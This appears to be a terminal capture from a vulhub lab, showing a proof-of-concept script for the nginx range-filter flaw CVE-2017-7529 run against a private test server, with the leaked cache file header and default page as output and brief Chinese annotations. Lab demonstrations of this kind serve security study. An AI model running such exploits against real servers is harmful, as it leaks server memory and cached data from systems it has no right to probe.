 root@LAPTOP-VKE4F570:/mnt/e/Data/vulhub/nginx/CVE-2017-7529# python3 poc.py http://172.20.205.137:8080/
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
缓存文件头
Ý]˜bb`RY…[˜br«\▯m▯e▯"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Thu, 02 Jun 2022 06:41:09 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
HTTP返回头
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>